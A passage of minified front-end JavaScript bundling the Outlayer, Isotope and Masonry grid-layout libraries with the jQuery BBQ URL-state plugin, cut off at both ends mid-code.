e=this.layout.options;return e.percentPosition&&!e.isHorizontal?t/this.layout.size.width*100+"%":t+"px"},r.prototype.getYValue=function(t){var e=this.layout.options;return e.percentPosition&&e.isHorizontal?t/this.layout.size.height*100+"%":t+"px"},r.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),!s||this.isTransitioning){var a=t-i,u=e-n,c={};c.transform=this.getTranslate(a,u),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},r.prototype.getTranslate=function(t,e){var i=this.layout.options;return t=i.isOriginLeft?t:-t,e=i.isOriginTop?e:-e,t=this.getXValue(t),e=this.getYValue(e),l?"translate3d("+t+", "+e+", 0)":"translate("+t+", "+e+")"},r.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},r.prototype.moveTo=p?r.prototype._transitionTo:r.prototype.goTo,r.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},r.prototype._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},r.prototype._transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var m="opacity,"+function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(f.transform||"transform");r.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(h,this,!1))},r.prototype.transition=r.prototype[u?"_transition":"_nonTransition"],r.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},r.prototype.onotransitionend=function(t){this.ontransitionend(t)};var y={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};r.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=y[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],function(t){for(var e in t)return!1;return!0}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd)e.onEnd[i].call(this),delete e.onEnd[i];this.emitEvent("transitionEnd",[this])}},r.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},r.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var g={transitionProperty:"",transitionDuration:""};return r.prototype.removeTransitionStyles=function(){this.css(g)},r.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},r.prototype.remove=function(){if(u&&parseFloat(this.layout.options.transitionDuration)){var t=this;this.once("transitionEnd",function(){t.removeElem()}),this.hide()}else this.removeElem()},r.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},r.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},r.prototype.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},r.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},r.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},r.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.eventie,t.EventEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o,r){"use strict";function s(t,e){var i=o.getQueryElement(t);if(i){this.element=i,u&&(this.$element=u(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++p;this.element.outlayerGUID=n,l[n]=this,this._create(),this.options.isInitLayout&&this.layout()}else a&&a.error("Bad element for "+this.constructor.namespace+": "+(i||t))}var a=t.console,u=t.jQuery,c=function(){},p=0,l={};return s.namespace="outlayer",s.Item=r,s.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},o.extend(s.prototype,i.prototype),s.prototype.option=function(t){o.extend(this.options,t)},s.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},s.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},s.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0,r=e.length;r>o;o++){var s=new i(e[o],this);n.push(s)}return n},s.prototype._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},s.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},s.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},s.prototype._init=s.prototype.layout,s.prototype._resetLayout=function(){this.getSize()},s.prototype.getSize=function(){this.size=n(this.element)},s.prototype._getMeasurement=function(t,e){var i,r=this.options[t];r?("string"==typeof r?i=this.element.querySelector(r):o.isElement(r)&&(i=r),this[t]=i?n(i)[e]:r):this[t]=0},s.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},s.prototype._getItemsForLayout=function(t){for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i];o.isIgnored||e.push(o)}return e},s.prototype._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){for(var i=[],n=0,o=t.length;o>n;n++){var r=t[n],s=this._getItemLayoutPosition(r);s.item=r,s.isInstant=e||r.isLayoutInstant,i.push(s)}this._processLayoutQueue(i)}},s.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},s.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];this._positionItem(n.item,n.x,n.y,n.isInstant)}},s.prototype._positionItem=function(t,e,i,n){n?t.goTo(e,i):t.moveTo(e,i)},s.prototype._postLayout=function(){this.resizeContainer()},s.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},s.prototype._getContainerSize=c,s.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},s.prototype._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){++s===r&&i()}var o=this,r=e.length;if(e&&r)for(var s=0,a=0,u=e.length;u>a;a++){e[a].once(t,n)}else i()},s.prototype.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},s.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},s.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},s.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var n=t[e];this.ignore(n)}}},s.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var n=t[e];o.removeFrom(this.stamps,n),this.unignore(n)}},s.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)):void 0},s.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},s.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},s.prototype._manageStamp=c,s.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=n(t);return{left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom}},s.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},s.prototype.bindResize=function(){this.isResizeBound||(e.bind(t,"resize",this),this.isResizeBound=!0)},s.prototype.unbindResize=function(){this.isResizeBound&&e.unbind(t,"resize",this),this.isResizeBound=!1},s.prototype.onresize=function(){this.resizeTimeout&&clearTimeout(this.resizeTimeout);var t=this;this.resizeTimeout=setTimeout(function(){t.resize(),delete t.resizeTimeout},100)},s.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},s.prototype.needsResizeLayout=function(){var t=n(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},s.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},s.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},s.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},s.prototype.reveal=function(t){this._emitCompleteOnItems("reveal",t);for(var e=t&&t.length,i=0;e&&e>i;i++){t[i].reveal()}},s.prototype.hide=function(t){this._emitCompleteOnItems("hide",t);for(var e=t&&t.length,i=0;e&&e>i;i++){t[i].hide()}},s.prototype.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},s.prototype.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},s.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var n=this.items[e];if(n.element===t)return n}},s.prototype.getItems=function(t){for(var e=[],i=0,n=(t=o.makeArray(t)).length;n>i;i++){var r=t[i],s=this.getItem(r);s&&e.push(s)}return e},s.prototype.remove=function(t){var e=this.getItems(t);if(this._emitCompleteOnItems("remove",e),e&&e.length)for(var i=0,n=e.length;n>i;i++){var r=e[i];r.remove(),o.removeFrom(this.items,r)}},s.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){this.items[e].destroy()}this.unbindResize();var n=this.element.outlayerGUID;delete l[n],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},s.data=function(t){var e=(t=o.getQueryElement(t))&&t.outlayerGUID;return e&&l[e]},s.create=function(t,e){function i(){s.apply(this,arguments)}return Object.create?i.prototype=Object.create(s.prototype):o.extend(i.prototype,s.prototype),i.prototype.constructor=i,i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.prototype.settings={},i.namespace=t,i.data=s.data,i.Item=function(){r.apply(this,arguments)},i.Item.prototype=new r,o.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i},s.Item=r,s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var i=e.prototype.destroy;return e.prototype.destroy=function(){i.apply(this,arguments),this.css({display:""})},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],o=0,r=n.length;r>o;o++){var s=n[o];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var o=this.getFirstItemSize();this[i]=o&&o[n]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=new i,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],e):"object"==typeof exports?module.exports=e(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):t.Masonry=e(t.Outlayer,t.getSize,t.fizzyUIUtils)}(window,function(t,e,i){var n=t.create("masonry");return n.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},n.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n;r=Math[s&&1>s?"round":"floor"](r),this.cols=Math.max(r,1)},n.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},n.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,n=Math[e&&1>e?"round":"ceil"](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this._getColGroup(n),r=Math.min.apply(Math,o),s=i.indexOf(o,r),a={x:this.columnWidth*s,y:r},u=r+t.size.outerHeight,c=this.cols+1-o.length,p=0;c>p;p++)this.colYs[s+p]=u;return a},n.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},n.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this.options.isOriginLeft?n.left:n.right,r=o+i.outerWidth,s=Math.floor(o/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?n.top:n.bottom)+i.outerHeight,c=s;a>=c;c++)this.colYs[c]=Math.max(u,this.colYs[c])},n.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},n.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype._getElementOffset,o=i.prototype.layout,r=i.prototype._getMeasurement;(function(t,e){for(var i in e)t[i]=e[i]})(i.prototype,e.prototype),i.prototype._getElementOffset=n,i.prototype.layout=o,i.prototype._getMeasurement=r;var s=i.prototype.measureColumns;i.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)};var a=i.prototype._manageStamp;return i.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,a.apply(this,arguments)},i}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,n,o,r,s,a){return e(t,i,n,o,r,s,a)}):"object"==typeof exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,n,o,r,s){var a=t.jQuery,u=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},c=document.documentElement.textContent?function(t){return t.textContent}:function(t){return t.innerText},p=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});p.Item=r,p.LayoutMode=s,p.prototype._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],s.modes)this._initLayoutMode(t)},p.prototype.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},p.prototype._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0,n=t.length;n>i;i++){t[i].id=this.itemGUID++}return this._updateItemsSortData(t),t},p.prototype._initLayoutMode=function(t){var e=s.modes[t],i=this.options[t]||{};this.options[t]=e.options?o.extend(e.options,i):i,this.modes[t]=new e(this)},p.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},p.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},p.prototype.arrange=function(t){function e(){n.reveal(i.needReveal),n.hide(i.needHide)}this.option(t),this._getIsInstant();var i=this._filter(this.items);this.filteredItems=i.matches;var n=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(e):e(),this._sort(),this._layout()},p.prototype._init=p.prototype.arrange,p.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},p.prototype._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},p.prototype._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],o=[],r=this._getFilterTest(e),s=0,a=t.length;a>s;s++){var u=t[s];if(!u.isIgnored){var c=r(u);c&&i.push(u),c&&u.isHidden?n.push(u):c||u.isHidden||o.push(u)}}return{matches:i,needReveal:n,needHide:o}},p.prototype._getFilterTest=function(t){return a&&this.options.isJQueryFiltering?function(e){return a(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},p.prototype.updateSortData=function(t){var e;t?(t=o.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},p.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=l(i)}},p.prototype._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){t[i].updateSortData()}};var l=function(){return function(t){if("string"!=typeof t)return t;var e=u(t).split(" "),i=e[0],n=i.match(/^\[(.+)\]$/),o=function(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&c(i)}}(n&&n[1],i),r=p.sortDataParsers[e[1]];return r?function(t){return t&&r(o(t))}:function(t){return t&&o(t)}}}();p.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},p.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=function(t,e){return function(i,n){for(var o=0,r=t.length;r>o;o++){var s=t[o],a=i.sortData[s],u=n.sortData[s];if(a>u||u>a)return(a>u?1:-1)*((void 0!==e[s]?e[s]:e)?1:-1)}return 0}}([].concat.apply(t,this.sortHistory),this.options.sortAscending);this.filteredItems.sort(e),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},p.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},p.prototype._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},p.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},p.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},p.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},p.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},p.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},p.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},p.prototype._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},p.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,o=e.length;for(i=0;o>i;i++)n=e[i],this.element.appendChild(n.element);var r=this._filter(e).matches;for(i=0;o>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;o>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var h=p.prototype.remove;return p.prototype.remove=function(t){t=o.makeArray(t);var e=this.getItems(t);h.call(this,t);var i=e&&e.length;if(i)for(var n=0;i>n;n++){var r=e[n];o.removeFrom(this.filteredItems,r)}},p.prototype.shuffle=function(){for(var t=0,e=this.items.length;e>t;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},p.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},p.prototype.getFilteredItemElements=function(){for(var t=[],e=0,i=this.filteredItems.length;i>e;e++)t.push(this.filteredItems[e].element);return t},p}),function(t,e){function i(t){return"string"==typeof t}function n(t){var e=b.call(arguments,1);return function(){return t.apply(this,e.concat(b.call(arguments)))}}function o(e,n,o,r,s){var c,l,h,d,f;return r!==a?(f=(h=o.match(e?y:/^([^#?]*)\??([^#]*)(#?.*)/))[3]||"",2===s&&i(r)?l=r.replace(e?m:D,""):(d=p(h[2]),r=i(r)?p[e?L:E](r):r,l=2===s?r:1===s?t.extend({},r,d):t.extend({},d,r),l=u(l),e&&(l=l.replace(g,C))),c=h[1]+(e?_:l||!h[1]?"?":"")+l+f):c=n(o!==a?o:location.href),c}function r(t,e,n){return e===a||"boolean"==typeof e?(n=e,e=w[t?L:E]()):e=i(e)?e.replace(t?m:D,""):e,p(e,n)}function s(e,n,o,r){return i(o)||"object"==typeof o||(r=o,o=n,n=a),this.each(function(){var i=t(this),s=n||f()[(this.nodeName||"").toLowerCase()]||"",a=s&&i.attr(s)||"";i.attr(s,w[e](a,o,r))})}var a,u,c,p,l,h,d,f,m,y,g,v,_,b=Array.prototype.slice,C=decodeURIComponent,w=t.param,x=t.bbq=t.bbq||{},I=t.event.special,z="hashchange",E="querystring",L="fragment",T="elemUrlAttr",S="href",O="src",D=/^.*\?|#.*$/g,j={};w[E]=n(o,0,function(t){return t.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}),w[L]=c=n(o,1,function(t){return t.replace(y,"$2")}),w.sorted=u=function(e,i){var n=[],o={};return t.each(w(e,i).split("&"),function(t,e){var i=e.replace(/(?:%5B|=).*$/,""),r=o[i];r||(r=o[i]=[],n.push(i)),r.push(e)}),t.map(n.sort(),function(t){return o[t]}).join("&")},c.noEscape=function(e){e=e||"";var i=t.map(e.split(""),encodeURIComponent);g=new RegExp(i.join("|"),"g")},c.noEscape(",/"),c.ajaxCrawlable=function(t){return t!==a&&(t?(m=/^.*(?:#!|#)/,y=/^([^#]*)(?:#!|#)?(.*)$/,_="#!"):(m=/^.*#/,y=/^([^#]*)#?(.*)$/,_="#"),v=!!t),v},c.ajaxCrawlable(0),t.deparam=p=function(e,i){var n={},o={true:!0,false:!1,null:null};return t.each(e.replace(/\+/g," ").split("&"),function(e,r){var s,u=r.split("="),c=C(u[0]),p=n,l=0,h=c.split("]["),d=h.length-1;if(/\[/.test(h[0])&&/\]$/.test(h[d])?(h[d]=h[d].replace(/\]$/,""),d=(h=h.shift().split("[").concat(h)).length-1):d=0,2===u.length)if(s=C(u[1]),i&&(s=s&&!isNaN(s)?+s:"undefined"===s?a:o[s]!==a?o[s]:s),d)for(;l<=d;l++)p=p[c=""===h[l]?p.length:h[l]]=l<d?p[c]||(h[l+1]&&isNaN(h[l+1])?{}:[]):s;else t.isArray(n[c])?n[c].push(s):n[c]!==a?n[c]=[n[c],s]:n[c]=s;else c&&(n[c]=i?a:"")}),n},p[E]=n(r,0),p[L]=l=n(r,1),t[T]||(t[T]=function(e){return t.extend(j,e)})({a:S,base:S,iframe:O,img:O,input:O,form:"action",link:S,script:O}),f=t[T],t.fn[E]=n(s,E),t.fn[L]=n(s,L),x.pushState=h=function(t,e){i(t)&&/^#/.test(t)&&e===a&&(e=2);var n=t!==a,o=c(location.href,n?t:{},n?e:2);location.href=o},x.getState=d=function(t,e){return t===a||"boolean"==typeof t?l(t):l(e)[t]},x.removeState=function(e){var i={};e!==a&&(i=d(),t.each(t.isArray(e)?e:arguments,function(t,e){delete i[e]})),h(i,2)},I[z]=t.extend(I[z],{add:function(e){function i(t){var e=t[L]=c();t.getState=function(t,i){return t===a||"boolean"==typeof t?p(e,t):p(e,i)[t]},n.apply(this,arguments)}var n;return t.isFunction(e)?(n=e,i):(n=e.handler,void(e.handler=i))}})}(jQuery),function(t,e,i){function n(t){return"#"+(t=t||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var o,r="hashchange",s=document,a=t.event.special,u=s.documentMode,c="on"+r in e&&(u===i||u>7);t.fn[r]=function(t){return 